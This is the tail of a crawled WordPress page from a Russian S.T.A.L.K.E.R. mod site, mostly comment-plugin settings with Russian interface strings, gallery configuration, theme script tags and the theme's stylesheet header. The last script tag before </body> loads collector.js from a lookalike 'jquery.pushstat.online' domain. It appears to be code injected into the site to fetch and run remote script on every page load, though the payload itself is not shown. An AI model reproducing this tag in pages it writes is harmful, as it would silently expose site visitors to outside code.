/mod-the-price-of-lost-memories\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"instagram":{"slug":"instagram","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":true},"mailru":{"slug":"mailru","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Steam","color":"#171A21","visible":true},"yahoo":{"slug":"yahoo","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prostalker.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprostalker.ru%2Fmod-the-price-of-lost-memories%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
  /* ]]> */
  </script> 
  <script type="text/javascript" async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js" id="anycomment-js-bundle-js"></script> 
  <script type="text/javascript" id="ngg_common-js-extra">


  /* <![CDATA[ */

  var galleries = {};
  galleries.gallery_4adbd906c1ac3a964c8cd8183b0c0eec = {"id":null,"source":"galleries","container_ids":["220"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"4adbd906c1ac3a964c8cd8183b0c0eec"};
  galleries.gallery_4adbd906c1ac3a964c8cd8183b0c0eec.wordpress_page_root = "https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_8a27ef3f728cb8dedf33928bbe114e5c = {"id":null,"source":"galleries","container_ids":["219"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"8a27ef3f728cb8dedf33928bbe114e5c"};
  galleries.gallery_8a27ef3f728cb8dedf33928bbe114e5c.wordpress_page_root = "https:\/\/prostalker.ru\/mod-inkubator\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_13b714146307fab41fb9b5fc3aa68119 = {"id":null,"source":"galleries","container_ids":["218"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"13b714146307fab41fb9b5fc3aa68119"};
  galleries.gallery_13b714146307fab41fb9b5fc3aa68119.wordpress_page_root = "https:\/\/prostalker.ru\/mod-stalker-lyod\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_971a04bf52fe0f8d52c29c73b9a9b238 = {"id":null,"source":"galleries","container_ids":["217"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"971a04bf52fe0f8d52c29c73b9a9b238"};
  galleries.gallery_971a04bf52fe0f8d52c29c73b9a9b238.wordpress_page_root = "https:\/\/prostalker.ru\/mod-istinnyj-put-2-1\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_9f9ac10add60e356b6aefd453ebd66d6 = {"id":null,"source":"galleries","container_ids":["216"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9f9ac10add60e356b6aefd453ebd66d6"};
  galleries.gallery_9f9ac10add60e356b6aefd453ebd66d6.wordpress_page_root = "https:\/\/prostalker.ru\/mod-prihod\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_186754c48fe86a5cad2ab4ce798bd032 = {"id":null,"source":"galleries","container_ids":["215"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"186754c48fe86a5cad2ab4ce798bd032"};
  galleries.gallery_186754c48fe86a5cad2ab4ce798bd032.wordpress_page_root = "https:\/\/prostalker.ru\/mod-kapkan\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_28d99ddd3211cd300e7bdaa8f4d9ba3f = {"id":null,"source":"galleries","container_ids":["214"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"28d99ddd3211cd300e7bdaa8f4d9ba3f"};
  galleries.gallery_28d99ddd3211cd300e7bdaa8f4d9ba3f.wordpress_page_root = "https:\/\/prostalker.ru\/mod-labirint\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_38b51415b442e6efead93f7fe091bf61 = {"id":null,"source":"galleries","container_ids":["213"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"38b51415b442e6efead93f7fe091bf61"};
  galleries.gallery_38b51415b442e6efead93f7fe091bf61.wordpress_page_root = "https:\/\/prostalker.ru\/mod-zabytyj-otryad\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js" id="ngg_common-js"></script> 
  <script type="text/javascript" id="ngg_common-js-after">


            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js" id="ngg_lightbox_context-js"></script> 
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js" id="fancybox-0-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js" id="fancybox-1-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js" id="fancybox-2-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js" id="fancybox-3-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/bootstrap.min.js" id="bootstrap-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/stellarnav.js" id="stellarnav-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/custom.js" id="imnews-custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <noscript>
  <div></div>
</noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://prostalker.ru/wp-content/themes/imnews/style.css
body_size: 153
content:
/*
Theme Name: IMNews
Theme URI: https://vaultthemes.com/wordpress-themes/imnews/
Author: VaultThemes
Author URI: https://vaultthemes.com
Description: IMNews is a professional looking, high quality WordPress theme for news or blog websites. It is mobile responsive so it looks amazingly awesome in mobiles and tablets. Colors etc can be easily changed from Customize section of WordPress admin panel. Step-by-step documentation and dummy data is available here: https://vaultthemes.com/documentation/imnews/      IMNewsPro is the advanced and paid version of the theme which comes with very interesting and powerful SiteOrigin page builder widgets. You can check the complete details of IMNewsPro theme here: https://vaultthemes.com/wordpress-themes/imnews-pro/
Version: 10.12
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: imnews
Tags: two-columns, right-sidebar, custom-colors, custom-menu, custom-logo, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, blog, news
*/